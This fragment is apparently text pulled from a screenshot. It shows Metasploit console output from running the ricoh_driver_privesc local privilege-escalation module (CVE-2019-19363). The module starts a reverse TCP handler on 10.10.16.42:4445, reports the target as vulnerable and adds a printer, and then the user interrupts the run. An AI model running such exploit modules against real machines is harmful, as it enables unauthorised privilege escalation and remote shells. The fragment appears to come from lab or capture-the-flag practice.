 msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.16.42:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer DBTkwCJ...
CVE-2019-19363）^C[-] Exploit failed [user-interrupt]: Interrupt
[*] Deleting printer DBTkwCJ
[*] Deleting printer DBTkwCJ
^C[-] run: Interrupted